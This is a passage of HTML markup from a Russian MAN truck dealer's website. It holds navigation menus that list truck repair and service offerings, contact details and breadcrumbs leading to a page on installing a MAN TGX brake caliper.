			<li id="menu-item-11418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11418"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/ustanovka-refrizheratorov-i-hou/">Установка рефрижераторов и ХОУ</a></li>
			<li id="menu-item-11419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11419"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/zapravka-refrizheratora/">Заправка рефрижератора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11420"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/">Ремонт двигателей MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a></li>
			<li id="menu-item-11422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11422"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/">Ремонт дизельных форсунок</a></li>
			<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11424"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/">Ремонт и замена турбин и турбокомпрессоров</a></li>
			<li id="menu-item-11425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11425"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/">Регулировка клапанов двигателя MAN</a></li>
			<li id="menu-item-11426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11426"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/">Ремонт ГБЦ</a></li>
			<li id="menu-item-11427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11427"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/">Замена масла в двигателе</a></li>
			<li id="menu-item-11428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11428"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-ili-zamena-kompressora-dvigatelya/">Ремонт или замена компрессора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11429"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11430"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-scepleniya-man/">Ремонт сцепления</a></li>
			<li id="menu-item-11431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11431"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-gidrotransformatora/">Ремонт гидротрансформатора</a></li>
			<li id="menu-item-11432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11432"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-kpp/">Ремонт КПП</a></li>
			<li id="menu-item-11433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11433"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-reduktora-man/">Ремонт редуктора ман</a></li>
			<li id="menu-item-11434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11434"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-differencziala/">Ремонт дифференциала</a></li>
			<li id="menu-item-11435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11435"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/propeller-shaft-repair/">Ремонт карданного вала</a></li>
		</ul></div>
</li>
		<li id="menu-item-11436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11436"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/">Кузовной ремонт</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11437"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/">Замена ветровых стёкол</a></li>
			<li id="menu-item-11438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11438"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-ram/">Ремонт рам грузовых автомобилей</a></li>
			<li id="menu-item-11439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11439"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/spray-booth-super-dryer/">Покраска грузовиков</a></li>
			<li id="menu-item-11440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11440"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zhestyanye-i-rihtovochnye-raboty/">Жестяные и рихтовочные работы</a></li>
			<li id="menu-item-11441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11441"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-furgonov-i-priczepov/">Кузовной ремонт прицепов</a></li>
			<li id="menu-item-11443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11443"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/pokraska-priczepov/">Покраска прицепов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11444"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11445"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a></li>
			<li id="menu-item-11447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11447"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11448"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy-4/">Топливные датчики (подключение/установка)</a></li>
			<li id="menu-item-11449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11449"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/repair-of-nozzles-of-cars-man-2/">Ремонт форсунок</a></li>
			<li id="menu-item-11450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11450"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/remont-toplivnogo-nasosa/">Ремонт топливного насоса</a></li>
		</ul></div>
</li>
		<li id="menu-item-11451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11451"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11452"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой (подвески)</a></li>
			<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-i-remont-shkvornej/">Замена и ремонт шкворней</a></li>
			<li id="menu-item-11454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11454"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-tormoznyh-diskov/">Замена тормозных дисков</a></li>
			<li id="menu-item-11455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11455"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-ressor/">Замена рессор</a></li>
			<li id="menu-item-11456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11456"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/remont-i-zamena-amortizatorov/">Ремонт и замена амортизаторов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11457"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/">Ремонт электрики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11458"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/remont-startera/">Ремонт стартера</a></li>
			<li id="menu-item-11459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11459"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/alternator-replacement/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11460"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-bloka-upravleniya/">Замена блока управления</a></li>
			<li id="menu-item-11461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11461"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-fary/">Замена фары</a></li>
		</ul></div>
</li>
		<li id="menu-item-11462" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-11462"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11463"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a></li>
			<li id="menu-item-11464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11464"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-kolodok/">Замена колодок</a></li>
			<li id="menu-item-11465" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-11465"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/">Ремонт суппортов</a></li>
			<li id="menu-item-11466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11466"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-i-zamena-tormoznyh-diskov/">Замена и установка тормозных дисков</a></li>
			<li id="menu-item-11467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11467"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-tormoznyh-barabanov/">Замена тормозных барабанов</a></li>
			<li id="menu-item-11468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11468"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/razval-shozhdenie/">Развал-схождение</a></li>
			<li id="menu-item-11469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a></li>
		</ul></div>
</li>
		<li id="menu-item-11470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11470"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/">Дополнительное оборудование</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/remont-tahografa/">Ремонт тахографа</a></li>
			<li id="menu-item-11473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/pereoborudovanie-avtomobilya-pod-opasnye-gruzy/">Переоборудование автомобиля под опасные грузы</a></li>
			<li id="menu-item-11474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11474"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-racij/">Установка раций</a></li>
			<li id="menu-item-11475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/air-conditioner-installation/">Ремонт кондиционеров</a></li>
			<li id="menu-item-11476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/repair-of-autonomous-heating-man/">Ремонт автономного отопителя</a></li>
			<li id="menu-item-11477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/installation-of-fuel-heating-systems/">Системы подогрева топлива</a></li>
			<li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-sistem-navigacii/">Грузовая навигация</a></li>
			<li id="menu-item-11479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11479"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/predpuskovoj-podogrevatel/">Предпусковой подогреватель</a></li>
			<li id="menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921"><a href="https://man-komdorauto.ru/service/dop-oborudovanie/hydraulicification-of-man-trucks/">Гидрофикация грузовиков MAN</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://man-komdorauto.ru/service/warranty-repair/">Гарантия</a></li>
	<li id="menu-item-5192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5192"><a href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание</a></li>
	<li id="menu-item-5197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5197"><a href="https://man-komdorauto.ru/service/record-in-service/">Запись на сервис</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6309"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
</ul></div>
</li>
<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5249"><a href="https://man-komdorauto.ru/services/">Услуги</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://man-komdorauto.ru/services/man-pride/">Телематика</a></li>
	<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801"><a href="https://man-komdorauto.ru/services/man-topused/">MAN TopUsed</a></li>
	<li id="menu-item-5252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5252"><a href="https://man-komdorauto.ru/services/trening-man-profidrive/">Обучение водителей</a></li>
	<li id="menu-item-5253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5253"><a href="https://man-komdorauto.ru/services/hours-road-assistance/">MAN Mobile 24</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
	<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://man-komdorauto.ru/services/finansirovanie-lizing-strahovanie/">Финансирование</a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5256"><a href="https://man-komdorauto.ru/services/leasing/">Лизинг</a></li>
	<li id="menu-item-12044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12044"><a href="https://man-komdorauto.ru/services/evacuation/">Грузовая эвакуация</a></li>
	<li id="menu-item-5258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5258"><a href="https://man-komdorauto.ru/services/tire-service/">Грузовой шиномонтаж</a></li>
	<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://man-komdorauto.ru/services/truck-washing/">Грузовая автомойка</a></li>
</ul></div>
</li>
<li id="menu-item-5260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5260"><a href="https://man-komdorauto.ru/special-offers/">Акции</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5261"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции на запасные части</a></li>
	<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5262"><a href="https://man-komdorauto.ru/special-offers/akcii-na-gruzovuju-tehniku/">Акции на грузовую технику</a></li>
	<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5263"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции на сервис</a></li>
</ul></div>
</li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5264"><a href="https://man-komdorauto.ru/contacts/">Контакты</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://man-komdorauto.ru/contacts/sales-contact/">Отдел продаж</a></li>
	<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://man-komdorauto.ru/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж техники с пробегом</a></li>
	<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://man-komdorauto.ru/contacts/service-contact/">Сервис</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://man-komdorauto.ru/contacts/parts-contact/">Запасные части</a></li>
	<li id="menu-item-12042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12042"><a href="https://man-komdorauto.ru/contacts/evacuation-contact/">Служба эвакуации</a></li>
	<li id="menu-item-7666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-5271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5271"><a href="https://man-komdorauto.ru/contacts/scheme/">Схема проезда</a></li>
</ul></div>
</li>
</ul> 
                                <div class="js_router-links router-links bg-gray hidden-md hidden-lg">
                                    <!--<a href="/trucks/" target="_blank">Автобус</a>
                                    <a href="/man-technology-catalog/vans/" target="_blank">Фургон</a>
                                    <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                                    <a href="#routing" class="has-arrow js_toggle-target js_close-nav js_no-mobile-sticky-affix">Интернет-сайты MAN в других странах</a>-->

                                </div>
                            </div>
                            <div class="sub-menu-container clearfix shadow">
                                <button class="close js_close hidden-xs hidden-sm" aria-label="Закрыть" type="button">
                                    <span aria-hidden="true">&times;</span></button>
                                <div id="js_nav-container-level-2" class="col-md-3 nav-container" data-nav-pos="2">
                                </div>
                                <div id="js_nav-container-level-3" class="col-md-3 nav-container" data-nav-pos="3">
                                </div>
                                <div id="js_nav-container-level-4" class="col-md-6 nav-container" data-nav-pos="4">
                                </div>
                            </div>
                        </div>
                        <script id="js_tpl-subnav" type="text/template">
                            <div id="{{id}}" class="tpl_nav-item" aria-hidden="true">
                                <div class="h4">{{headline}}</div>
                                {{link-list}}
                            </div>
                        </script>
                    </div>
                </nav>
                <div class="header-link-wrapper clearfix">
                    <div id="main-search">
                        <a class="search-toggle js_toggle-target" href="#main-search-container" aria-haspopup="true"
                           aria-expanded="false"></a>
                        <div id="main-search-container" class="shadow" aria-hidden="true">

                            <form role="search" method="get" id="mainsearch" class="form-inline form" action="https://man-komdorauto.ru/" >   
    <div class="form-group">
							<input class="form-control" placeholder="Поиск" value="" name="s" id="s" type="search">
                            
							<button class="btn btn-primary" type="submit"  id="searchsubmit"><i class="icon-search"></i></button>
						</div>
</form>                        </div>
                    </div>


                    <!--script id="js_tpl-header-autocomplete" type="text/template" data-link-text='{ "van" : "Фургон", "truck": "Грузовой автомобиль", "bus": "Автобус", "engines": "Двигатели", "energy": "Energy Solutions" }'>
        <div class="tpl_list-group-item">
            {{headline}}
            <div class="clearfix small">{{links}}</div>
        </div>
                    </script>
                    <script id="js_tpl-header-autocomplete-no-result" type="text/template">
        <div class="tpl_list-group-item">
            <strong>Не удалось найти сайт.</strong><br>
            <small>Unfortunately, we could not find any pages.</small>
        </div>
                    </script>
                    <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://www.truck.man.eu/ru/ru/index.html",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.truck.man.eu/ru/ru/x_site_structure_masters/site_search_microdata.html?q={query}",
        "query-input": "required name=query"
      }
    }
                    </script>
                    <div class="router-links bg-gray hidden-xs hidden-sm">
                        <a class="router-links-toggle js_toggle-target" href="#router-links-container" data-toggle="dropdown">Грузовой автомобиль</a>
                        <nav class="shadow router-links-container" id="router-links-container">
                        <a href="https://www.bus.man.eu/ru/" target="_blank">Автобус</a>
                        <a href="https://www.van.man" target="_blank">Фургон</a>
                        <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                        <a href="https://www.services.man.eu/ru" target="_blank">Услуги</a>
                        </nav>
                    </div-->
                </div>
                <div class="header-phone clearfix">
                    <span class="">пн.-вс. 9:00-21:00</span>
                    <a class="mb-5" rel="nofollow" href='tel:+74996482000' title='+7 (499) 648-20-00'>+7 (499) 648-20-00</a>
					<a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                    <a rel="nofollow" class='callback link desk' href="#callback" data-fancybox>Заказать звонок</a>
                    <a rel="nofollow" class='callback link mobile' href="#callback" data-fancybox>Бесплатный звонок</a>
                </div>
            </div>
        </div>        <a href="https://man-komdorauto.ru" id="logo">
                    <img rel="preload" loading="eager" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/man_logo_batch.svg" width="145" height="81" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                </a>
            </div>
</header>
	
<div class="menu-space hidden-print"></div>
    <div class="container">
            <nav id="page-breadcrumb" class="js_breadcrumb visible-md visible-lg">
                <ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/" itemprop="item"><span itemprop="name">Официальный дилер MAN</a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/service/man-trucks-services/" itemprop="item"><span itemprop="name">Сервис</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/" itemprop="item"><span itemprop="name">Ремонт тормозной системы</a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/" itemprop="item"><span itemprop="name">Ремонт суппортов</a><meta itemprop="position" content="4" /></li><li class="breadcrumbs__current" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><span itemprop="name">Установка суппорта MAN TGX</span><meta itemprop="position" content="5" /></li></ol><!-- .breadcrumbs -->    
            </nav>
            <script id="js_tpl-breadcrumb-flyout" type="text/template">
                <div class="flyout shadow js_submenu-container" aria-hidden="true">
                    <h4>{{headline}}</h4>
                    {{links}}
                </div>
            </script>
            <!--nav class="content-navigation hidden-xs hidden-sm">
            <a href="https://www.truck.man.eu/ru/ru/man_services_truck_1/man_services_truck_parts_accessories_1/genuine_parts_truck_and_bus_1/man_genuine_parts_truck_and_bus.html">Оригинальные детали MAN</a><span>Оригинальное масло MAN</span><a href="https://www.truck.man.eu/ru/ru/man_services_truck_1/man_services_truck_parts_accessories_1/offers/central_offers/central_offers.html">Акции</a>
            </nav-->
    </div>
      <section class="forfixed">
        <div class="container">
            <!-- noindex -->                  
            <div class="fixed-top" data-nosnippet>
                        <div class="">
                        <div class="menu-service-container"><ul id="menu-service" class="nav nav-tabs subcats service-menu"><li id="nav-menu-item-11318" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/" class="menu-link main-menu-link">Ремонт и сервис МАН <span class="sf-count">(18)</span> </a></li>
<li id="nav-menu-item-11326" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a rel="page" href="https://man-komdorauto.ru/service/bus-repair-man/" class="menu-link main-menu-link">Ремонт автобусов MAN и Neoplan <span class="sf-count">(2)</span> </a></li>
<li id="nav-menu-item-11327" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/" class="menu-link main-menu-link">Ремонт прицепов и полуприцепов <span class="sf-count">(25)</span> </a></li>
<li id="nav-menu-item-11332" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/" class="menu-link main-menu-link">Ремонт рефрижераторов и ХОУ <span class="sf-count">(13)</span> </a></li>
<li id="nav-menu-item-11338" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/" class="menu-link main-menu-link">Ремонт двигателей MAN <span class="sf-count">(29)</span> </a></li>
<li id="nav-menu-item-11347" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/" class="menu-link main-menu-link">Ремонт трансмиссии <span class="sf-count">(7)</span> </a></li>
<li id="nav-menu-item-11354" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/" class="menu-link main-menu-link">Кузовной ремонт <span class="sf-count">(17)</span> </a></li>
<li id="nav-menu-item-11362" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/" class="menu-link main-menu-link">Ремонт топливной системы <span class="sf-count">(10)</span> </a></li>
<li id="nav-menu-item-11369" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/" class="menu-link main-menu-link">Ремонт ходовой и подвески <span class="sf-count">(12)</span> </a></li>
<li id="nav-menu-item-11375" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/" class="menu-link main-menu-link">Ремонт электрики <span class="sf-count">(12)</span> </a></li>
<li id="nav-menu-item-11380" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/" class="menu-link main-menu-link">Ремонт тормозной системы <span class="sf-count">(13)</span> </a></li>
<li id="nav-menu-item-11388" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/" class="menu-link main-menu-link">Дополнительное оборудование <span class="sf-count">(19)</span> </a></li>
</ul></div>            <nav class="content-navigation hidden-xs hidden-sm"></nav>
            </div>
                        </div>
            <!-- /noindex -->
        </div>
        <div class="container">
        <div class="row fixed-main">
            <aside class="col-md-3 clearfix fixed-side">
                <div class="sidemenu-wrapper">
        			<div class="hidden-sm hidden-xs">
                                                <ul class="sidebar-menu"><li class="page_item page-item-15365"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-support-man-tgl/">Замена суппорт MAN TGL</a></li>
<li class="page_item page-item-15363"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-support-man-tgs/">Замена суппорт MAN TGS</a></li>
<li class="page_item page-item-15361"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-supporta-man/">Замена суппорта MAN</a></li>
<li class="page_item page-item-15362"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/remont-supporta-man-tga/">Ремонт суппорта MAN TGA</a></li>
